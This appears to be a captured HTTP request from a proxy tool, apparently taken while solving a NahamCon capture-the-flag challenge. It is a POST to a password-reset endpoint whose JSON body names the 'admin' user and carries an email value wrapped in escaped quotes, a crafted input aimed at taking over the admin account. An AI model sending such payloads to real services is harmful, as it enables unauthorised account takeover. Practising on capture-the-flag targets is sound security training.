 Pretty Raw \n Actions
1 POST /reset_password HTTP/1.1
2 Host: challenge.nahamcon.com:30787
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge.nahamcon.com:30787/reset_password?username=user
8 Content-Type: application/json
9 Origin: http://challenge.nahamcon.com:30787
10 Content-Length: 73
11 Connection: close
12
13 {
"username":"admin",
"email":"\"admin@congon4tor.me\""
}
14